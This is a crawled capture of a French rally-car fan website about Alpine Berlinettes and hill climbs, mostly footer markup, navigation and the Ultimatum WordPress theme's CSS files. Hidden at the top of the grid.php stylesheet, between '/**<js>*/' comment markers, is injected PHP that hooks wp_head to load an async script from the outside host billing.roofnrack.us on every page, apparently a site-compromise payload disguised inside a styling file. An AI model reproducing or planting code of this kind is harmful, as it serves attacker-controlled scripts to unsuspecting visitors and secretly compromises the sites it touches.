								<a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2014/02/DSC9209.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" class="alignleft" alt="RETROMOBILE 2014. Exposition « Les Alpine de Mr Rédélé »" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/retromobile-2014-exposition-les-alpine-de-mr-redele/" class="recentlink">RETROMOBILE 2014. Exposition « Les Alpine de Mr ...</a></h4>
																						<p>Alpine une nouvelle fois à l&rsquo;honneur mais cette fois ci dans la capitale. A l&rsquo;initiative...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;margin-bottom:20px">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/P1010522red.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" class="alignleft" alt="LM STORY 2013. Alpine A 441, embarquez à bord !" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/lm-story-2013-alpine-a-441-embarquez-a-bord/" class="recentlink">LM STORY 2013. Alpine A 441, embarquez à bord !</a></h4>
																						<p>Des soucis de mise au point moteur mais un réel plaisir d&rsquo;entendre le V6 gordini chanter...</p>
														</div>
				</div>
												<div class="recenposts" style="width:245px;float:left;">
				<div class="recentinner" style="width: 245px;">
								<a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/"><img src="http://www.rallyspirit.com/wp-content/themes/ultimatum/helpers/timthumb.php?src=http://www.rallyspirit.com/wp-content/uploads/2013/07/duboisbeaujolaislogo.jpg&amp;h=50&amp;w=50&amp;zc=1" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" class="alignleft" alt="Vivez la 3ème montée de la course de côte du Beaujolais dans la Scora Maxi d&rsquo;Anthony DUBOIS" /></a>																	<h4 class="recentposth3"><a href="http://www.rallyspirit.com/vivez-la-3eme-montee-de-la-course-de-cote-du-beaujolais-dans-la-scora-maxi-danthony-dubois/" class="recentlink">Vivez la 3ème montée de la course de côte du Be...</a></h4>
																						<p>Anthony, de retour en Championnat de France de la Montagne, améliore son meilleur chrono dans la 3 è...</p>
														</div>
				</div>
						</div>
				</div></div>
		</div>
		</div>
</div></div><div class="footwrapper"><div class="wrapper" id="wrapper-11">
<div class="container_12" id="container-11">
		<div class="grid_4" id="col-11-1">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Roadbook</h3>			<div class="textwidget"></div>
		</div>       	<div class="ultimatum-nav">
       	<div class="regular-nav">
       	    		<div class="vertical-menu">
    		<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-882"><a href="http://www.rallyspirit.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://www.rallyspirit.com/category/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="http://www.rallyspirit.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-871"><a href="http://www.rallyspirit.com/category/resumes/">Résumés</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.rallyspirit.com/reportages/">Reportages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="http://www.rallyspirit.com/contact-2/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="http://www.rallyspirit.com/liens/">Liens</a></li>
</ul>    		</div>
    		 		</div>
 		<div class="ultimatum-responsive-menu">
 		<form id="responsive-nav-ultimatummenu-3" action="" method="post" class="responsive-nav-form">
				<div><select class="responsive-nav-menu">
				<option value="">Navigation</option>
				<option value="http://www.rallyspirit.com/">Accueil</option><option value="http://www.rallyspirit.com/category/actualite/">Actualité</option><option value="http://www.rallyspirit.com/presentation/">Présentation</option><option value="http://www.rallyspirit.com/presentation/christophe-regnier/">Christophe Régnier</option><option value="http://www.rallyspirit.com/presentation/carl-regnier/">Carl Régnier</option><option value="http://www.rallyspirit.com/presentation/michele-regnier-copilote-et-maman/">Michèle Régnier</option><option value="http://www.rallyspirit.com/presentation/les-copilotes/">Les copilotes</option><option value="http://www.rallyspirit.com/presentation/berlinette-1600-s-chassis-17209/">Berlinette 17209</option><option value="http://www.rallyspirit.com/presentation/alpine-berlinette-1600-sc-n-20233/">Berlinette 20233</option><option value="http://www.rallyspirit.com/presentation/ford-escort-une-autre-legende-des-rallyes/">Ford Escort MK2</option><option value="http://www.rallyspirit.com/category/resumes/">Résumés</option><option value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		<div class="grid_4" id="col-11-2">
			<div class="colwrapper"><div class="widget widget_ultimatumform inner-container"> <h3 class="element-title">Newsletter</h3><div class='uforms'><form id='uform_1' method='post' action='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/ajax/sendmail.php' class='ultimate_form'><div class='element_50cf2dd436d58 textbox'><label for='Nom'>Nom</label><br /><input type='text' name='Nom' title='' value='' id='Nom' class='required'  /></div><div class='element_50cf2dd7088be textbox'><label for='Email'>Email</label><br /><input type='text' name='Email' title='' value='' id='Email' class='required email'  /></div><div class='form-submit'><input type='hidden' name='uformid' value='1' /><input type='submit' class='button hover' value='Inscrivez-moi ! ' /></div></form></div></div></div>
		</div>
		<div class="grid_4" id="col-11-3">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Retrouvez-nous sur Facebook</h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FRallyspirit%2F309055495872087&amp;width=292&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false&amp;appId=315044015899" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div></div>
		</div>
		</div>
</div><div class="wrapper" id="wrapper-12">
<div class="container_12" id="container-12">
		<div class="grid_12" id="col-12-1">
			<div class="colwrapper"><div class="widget widget_text inner-container">			<div class="textwidget">Création : <a href="http://www.site-ergo.com">Ergo</a></div>
		</div></div>
		</div>
		</div>
</div></div>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.tools.min.js?ver=6.1.9' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9' id='theme.js-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/ddsmoothmenu.js?ver=6.1.9' id='jquery-smooth-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/admin/js/jqueryforms.js?ver=6.1.9' id='jquery-forms-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.validate.min.js?ver=6.1.9' id='jquery-validate-js'></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rallyspirit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rallyspirit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css
body_size: 153
content:
/*
Theme Name: Ultimatum
Description: 
Author: <a href="http://www.wonderfoundry.com">WonderFoundry</a>
Version: 2.3.55
Author URI: http://www.wonderfoundry.com
Tags: buddypress
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&ver=6.1.9&thm=2
body_size: 504
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
.container_12{margin-left:auto;margin-right:auto;width:980px}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:0px;margin-right:0px}
.alpha{margin-left:0}.omega{margin-right:0}
.container_12 .grid_3{width:245px}
.container_12 .grid_4{width:326.66666666667px}
.container_12 .grid_6{width:490px}
.container_12 .grid_8{width:653.33333333333px}
.container_12 .grid_9{width:735px}
.container_12 .grid_12{width:980px}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
.clearfix:after,.container_12:after{clear:both}
.clearfix,.container_12{zoom:1}
.regular-nav {display:block}
	.ultimatum-responsive-menu{display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9
body_size: 1875
content:
/*Horizontal Mega*/
.wfm-mega-menu ul, .wfm-mega-menu ul li {list-style: none;}
.wfm-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100;}
.wfm-mega-menu ul li ul {display: none;}
.wfm-mega-menu .sub {display: none;}
.wfm-mega-menu .sub ul {display: block;}
.wfm-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-mega-menu ul, .wfm-mega-menu ul, .wfm-mega-menu ul li {margin: 0; padding: 0; border: none;}
.wfm-mega-menu ul.menu {width: 100%; height: 30px;position: relative;}
.wfm-mega-menu ul li {float: left; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-mega-menu ul li a {float: left; display: block; color: #000; padding: 12px 18px 12px 18px; text-decoration: none;}
.wfm-mega-menu ul li a.wf-mega {position: relative;}
.wfm-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; right: 5px; width: 8px; height: 6px; background: url(../images/hmm/arrow.png) no-repeat 0 100%;}
.wfm-mega-menu ul li.mega-hover a, .wfm-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-mega-menu ul li.mega-hover a .wf-mega-icon {background-position: 0 100%;}
.wfm-mega-menu ul li .sub-container {position: absolute;}
.wfm-mega-menu ul li .sub { padding: 20px 20px 20px 10px;}
.wfm-mega-menu ul li .sub-container.mega .sub {padding: 20px 0px 10px 10px;}
.wfm-mega-menu ul.full-width li .sub-container.mega .sub {margin-right: -2px;}
.wfm-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-mega-menu ul li .sub li {list-style: none; float: none; width: 170px; font-size: 1em; font-weight: normal;}
.wfm-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 7px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a, .wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
	position:relative;
	outline: none;
	overflow: visible;
	cursor: pointer;
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	padding: 5px 5px 5px 5px;
	text-transform: uppercase;}
.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #a32403; text-shadow: none;}
.wfm-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-mega-menu ul li .sub{}

.wfm-mega-menu ul li .sub-container.non-mega .sub {padding: 20px 10px 20px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 7px 10px;}
/* Vertical Mega*/
.wfm-vertical-mega-menu ul, .wfm-vertical-mega-menu ul li {list-style: none;}
.wfm-vertical-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100}
.wfm-vertical-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-vertical-mega-menu ul ul, .wfm-vertical-mega-menu ul li, .wfm-vertical-mega-menu ul li .sub ul {margin: 0; padding: 0; border: none;}
.wfm-vertical-mega-menu ul.menu.left, .wfm-vertical-mega-menu ul.menu.right {position: relative; margin: 0; padding: 0;}
.wfm-vertical-mega-menu ul li {float: none; display: block; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-vertical-mega-menu ul li a {float: none; display: block; color: #222; text-shadow: 1px 1px 1px #fff; text-decoration: none;}
.wfm-vertical-mega-menu ul.left li a {padding: 12px 10px 12px 15px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul.right li a {padding: 12px 15px 12px 5px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul li a.wf-mega {position: relative;}
.wfm-vertical-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; width: 6px; height: 8px;}
.wfm-vertical-mega-menu ul.left li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat 0 0; left: 15px;}
.wfm-vertical-mega-menu ul.right li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat -18px 0; right: 15px;}
.wfm-vertical-mega-menu ul li.mega-hover a, .wfm-vertical-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul.left li.mega-hover a.wf-mega {border-left-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.right li.mega-hover a.wf-mega {border-right-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon {background-position: 0 0;}
.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon {background-position: -18px 0;}
.wfm-vertical-mega-menu ul.right li .sub-container {position: absolute;-webkit-border-bottom-right-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-topright: 5px;border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
.wfm-vertical-mega-menu ul.left li .sub-container {position: absolute;-webkit-border-bottom-left-radius: 5px;-webkit-border-top-left-radius: 5px;-moz-border-radius-bottomleft: 5px;-moz-border-radius-topleft: 5px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
.wfm-vertical-mega-menu ul li .sub {padding: 20px 10px 10px 20px;margin: 0;}
.wfm-vertical-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-vertical-mega-menu ul li .sub li {list-style: none; float: none; width: 160px; font-size: 1em; font-weight: normal;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-vertical-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 6px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #fff url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-vertical-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub {padding: 20px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 12px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; padding: 7px 5px 7px 22px; background: #fff url(../images/hmm/arrow_on.png) no-repeat 6px 11px;}
/* Horizontal Drop Down */
.ddsmoothmenuh{width: 100%;float:left;}
.ddsmoothmenuh ul{z-index:100;margin: 0;padding: 0;list-style-type: none;float:right; margin-right:30px;}
.ddsmoothmenuh ul li{position: relative;display: inline;float: left;}
.ddsmoothmenuh ul li a{display: block;padding: 8px 10px;text-decoration: none;}
* html .ddsmoothmenuh ul li a{display: inline-block;}
.ddsmoothmenuh ul li a:link, .ddsmoothmenuh ul li a:visited{color: white;}
.ddsmoothmenuh ul li a.selected{background: black;color: white;}
.ddsmoothmenuh ul li a:hover{background: black;color: white;}
.ddsmoothmenuh ul li ul{position: absolute;left: 0;display: none;visibility: hidden;}
.ddsmoothmenuh ul li ul li{display: list-item;float: none;}
.ddsmoothmenuh ul li ul li ul{top: 0;}
.ddsmoothmenuh ul li ul li a{padding: 5px;margin: 0;border-top-width: 0;border-bottom: 1px solid gray;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuh{height: 1%;} /*Holly Hack for IE7 and below*/
.downarrowclass{position: absolute;top: 12px;right: 7px;}
.rightarrowclass{position: absolute;top: 6px;right: 5px;}
.ddshadow{position: absolute;left: 0;top: 0;width: 0;height: 0;background: silver;}
.toplevelshadow{opacity: 0.8;}
.ddsmoothmenuv ul{margin: 0;padding: 0;width: 100%;list-style-type: none;font: bold 12px Verdana;}
 .ddsmoothmenuv ul li{position: relative;}
.ddsmoothmenuv ul li a{display: block;overflow: auto;color: white;text-decoration: none;padding: 6px;border-bottom: 1px dotted #efefef;;background-color:#ffffff}
.ddsmoothmenuv ul li a:link, .ddsmoothmenuv ul li a:visited, .ddsmoothmenuv ul li a:active{color: white;}
.ddsmoothmenuv ul li a.selected{background: black;color: white;}
.ddsmoothmenuv ul li a:hover{background: black;color: white;}
.ddsmoothmenuv ul li ul{position: absolute;top: 0;font-weight: normal;visibility: hidden;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuv ul li { float: left; height: 1%; }
* html .ddsmoothmenuv ul li a { height: 1%; }
.horizontal-menu ul, .vertical-menu ul{list-style:none;padding:0;margin:0;}
.horizontal-menu ul li {float:left;padding: 0 5px 0 5px;border-left:1px solid;border-color:#FFFFFF;}
.horizontal-menu ul li:first-child {border:none;}
.vertical-menu ul{list-style: none;}
.vertical-menu ul ul {padding-left:10px;}
.vertical-menu ul li{border-bottom: 1px dotted #efefef;}
.vertical-menu ul li:first-child {border-top: none;}
.vertical-menu ul li:last-child {border-bottom: none;}
.vertical-menu ul li .sub-menu li a {font-size:0.95em;line-height:0.95em}
.vertical-menu a {padding: 10px;display: block;color: #fff;text-decoration: none;}
.vertical-menu a:hover {background: #111;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9
body_size: 5292
content:
/* The Nivo Slider styles */
.nivoSlider {position:relative;  width:980px;}
.nivoSlider img {position:absolute; top:0px; left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none;}
.nivo-slice {display:block; position:absolute; z-index:5; height:100%;}
.nivo-box {display:block; position:absolute; z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
div.anythingSlider, .nivoSlider {position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;}
.nivoSlider img {position:absolute;top:0px;left:0px;display:none;}
.nivoSlider a {border:0;display:block;}
.nivo-controlNav {position:absolute;right:0;bottom:3px;}
.nivo-controlNav a {display:block;width:19px;height:20px;background:url(../images/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -20px;}
.nivo-directionNav a {display:block;width:100px;height:60px;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.nivo-nextNav:hover {background-position:0px 0px;}
a.nivo-prevNav {left:5px;background-image:url(../images/gray_prev.png);background-position:0px 0px;}
a.nivo-prevNav:hover {background-position:0px 0px;}
.nivo-caption {font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#fff;border-bottom:1px dotted #fff;}
.nivo-caption a:hover {color:#fff;}
/** Nivo Themes*/
.nivoblue .nivo-controlNav a {background-image:url(../images/blue_pager.png)}
.nivoblue a.nivo-nextNav {background-image:url(../images/blue_next.png)}
.nivoblue a.nivo-prevNav	{background-image:url(../images/blue_prev.png)}
.nivogreen .nivo-controlNav a {background-image:url(../images/green_pager.png)}
.nivogreen a.nivo-nextNav {background-image:url(../images/green_next.png)}
.nivogreen a.nivo-prevNav	{background-image:url(../images/green_prev.png)}
.nivoorange .nivo-controlNav a {background-image:url(../images/orange_pager.png)}
.nivoorange a.nivo-nextNav {background-image:url(../images/orange_next.png)}
.nivoorange a.nivo-prevNav	{background-image:url(../images/orange_prev.png)}
.nivopurple .nivo-controlNav a {background-image:url(../images/purple_pager.png)}
.nivopurple a.nivo-nextNav {background-image:url(../images/purple_next.png)}
.nivopurple a.nivo-prevNav	{background-image:url(../images/purple_prev.png)}
.nivored .nivo-controlNav a {background-image:url(../images/red_pager.png)}
.nivored a.nivo-nextNav {background-image:url(../images/red_next.png)}
.nivored a.nivo-prevNav	{background-image:url(../images/red_prev.png)}
.nivoyellow .nivo-controlNav a {background-image:url(../images/yellow_pager.png)}
.nivoyellow a.nivo-nextNav {background-image:url(../images/yellow_next.png)}
.nivoyellow a.nivo-prevNav	{background-image:url(../images/yellow_prev.png)}

/* SlideDeck */
.skin-slidedeck {position: relative;padding: 11px 11px 11px 11px;background: url('../images/back.png') 0 0 #d7d7d7;border: 14px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.skin-slidedeck dl.slidedeck {position: relative;width: 100%;height: 100%;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck > dd {position: relative;height: 294px;padding: 10px 15px;margin: 0;border-right: 5px solid #d7d7d7;background: url('../images/slides.png') bottom left #d7d7d7;overflow: hidden;}
.skin-slidedeck dl.slidedeck > dt {position: relative;cursor: pointer;height: 43px;line-height: 38px;font-size: 12px;font-weight: bold;font-family: "Futura Bold", Arial, Helvetica, sans-serif;text-transform: uppercase;letter-spacing: 1px;background: url('../images/spines.png') top left #d7d7d7;color: #505050;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover {color: #000;background-position: center left;}
.skin-slidedeck dl.slidedeck dt.spine.active, .skin-slidedeck dl.slidedeck dt.spine.active:hover {cursor: default;color: #fff;background-position: bottom left;}
.skin-slidedeck dl.slidedeck dt.spine .index {margin-bottom: 2px;font-size: 24px;font-weight: normal;font-family: Arial, Helvetica, sans-serif;color: #505050;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {margin-bottom: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover .index {color: #000000;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {color: #ffffff;}
.skin-slidedeck dl.slidedeck .activeCorner {margin-left: -6px;background-image: url('../images/corner.png');width: 12px;height: 25px;}

/** Anything */
.anythingBase { max-width: 32766px; }

div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {color: #000;text-indent:-5000px;}
.anythingControls ul a.cur {background-position:0 20px;}
div.anythingSlider .start-stop {display:none;}
div.anythingSlider.activeSlider .anythingWindow {border-color: #7C9127;}
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {}
div.anythingSlider {display: block;	margin: 0 auto;overflow: hidden !important;position: relative;}
div.anythingSlider .anythingWindow {overflow: hidden;position: relative;width: 100%;height: 100%;}
.anythingBase {background: transparent;list-style: none;position: absolute;top: 0;left: 0;margin: 0;padding: 0;}
.anythingBase .panel {background: transparent;display: block;overflow: hidden;float: left;padding: 0;margin: 0;}
div.anythingSlider .arrow {top: 50%;position: absolute;display: block;}
div.anythingSlider .arrow a {display: block;height: 30px;margin: -15px 2px 0 2px;width: 30px;text-align: center;outline: 0;}
div.anythingSlider .arrow a span {display: block; text-indent: -9999px;}
div.anythingSlider .back {left: 5px;}
div.anythingSlider .back a {background-position:0px 30px;background-image:url(../images/gray_prev.png);}
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover {background-position: 0 0;}
div.anythingSlider .back.disabled {display: none;}
div.anythingSlider .forward {right: 5px;}
div.anythingSlider .forward a {background-position:0px 30px;background-image:url(../images/gray_next.png);}
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover {background-position: 0 0;}
div.anythingSlider .forward.disabled {display: none;}
div.anythingSlider .anythingControls {position:absolute;outline: 0; display: none;margin-top:-22px;right:2px;}
div.anythingSlider .anythingControls ul { margin: 0 0 0 0; padding: 0; float: right; }
div.anythingSlider .anythingControls ul li { display: block;float:left;margin-left:2px; }
div.anythingSlider .anythingControls ul a {height: 20px;background-image: url(../images/gray_pager.png);width:19px;text-indent:-5000px;display:block;}
div.anythingSlider .anythingControls .anythingNavWindow {overflow: hidden; float: left;}
div.anythingSlider.rtl .anythingControls ul a { float: right; }
div.anythingSlider.rtl .anythingControls ul { float: left; }
div.anythingSlider.rtl .anythingWindow {direction: ltr;unicode-bidi: bidi-override;}
.anyCaption {background-color: #000000;opacity: 0.6;padding: 20px 0px 10px 0px;position: absolute;z-index: 100;width:100%;bottom: 0px;}
.anyCaption h3, .anyCaption p {padding-left:10px;padding-right:10px;color:#FFFFFF;margin-bottom: 10px;}
.slidertitle, .slidertext {margin-bottom: 10px;}
/** Anything Themes */
div.anythingSlider.Anygreen .back a {background-image: url(../images/green_prev.png)}
div.anythingSlider.Anygreen .forward a {background-image: url(../images/green_next.png)}
div.anythingSlider.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.anythingSlider.Anyblue .back a {background-image: url(../images/blue_prev.png)}
div.anythingSlider.Anyblue .forward a {background-image: url(../images/blue_next.png)}
div.anythingSlider.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.anythingSlider.Anyorange .back a {background-image: url(../images/orange_prev.png)}
div.anythingSlider.Anyorange .forward a {background-image: url(../images/orange_next.png)}
div.anythingSlider.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.anythingSlider.Anypurple .back a {background-image: url(../images/purple_prev.png)}
div.anythingSlider.Anypurple .forward a {background-image: url(../images/purple_next.png)}
div.anythingSlider.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.anythingSlider.Anyred .back a {background-image: url(../images/red_prev.png)}
div.anythingSlider.Anyred .forward a {background-image: url(../images/red_next.png)}
div.anythingSlider.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.anythingSlider.Anyyellow .back a {background-image: url(../images/yellow_prev.png)}
div.anythingSlider.Anyyellow .forward a {background-image: url(../images/yellow_next.png)}
div.anythingSlider.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}

/** Bx Slider **/
.bxtitle {text-align:center;padding:0 30px;margin-bottom:0;}
.bx-wrapper {padding-top:15px;}
.bx-next , .bx-prev{z-index:99}
